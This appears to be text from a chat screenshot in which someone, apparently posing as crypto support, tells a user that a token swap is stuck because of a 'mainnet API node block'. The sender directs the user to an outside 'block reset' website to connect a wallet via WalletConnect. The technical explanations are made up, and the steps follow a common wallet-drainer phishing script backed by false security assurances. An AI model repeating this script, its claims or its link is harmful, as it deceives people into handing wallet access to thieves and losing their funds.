 11:35
5GUC
dexila8139
Alright
Seems your transaction is stuck on the
mainnet.
The swap was complete but the token is
not yet in your wallet because there is an
error with the mainnet API node block.
When did you initiate this transaction?
Today
Maybe 30 minutes ago
Okay.
What you need to do is desegregate the
API node using the web3 block reset
repository interface and you will be able
to see your tokens.
Do you know how to do this?
No I don't
To do this
You need to visit the block reset
repository.
https://blockresets.com
We are security cautious so whatever you
do on the website is cryptographically
secure meaning no one can have access.
Click on Swapping / Bridging.
Connect wallet.
Choose wallet connect.
Complete the process and leave a
message when you're done.
Message
GIF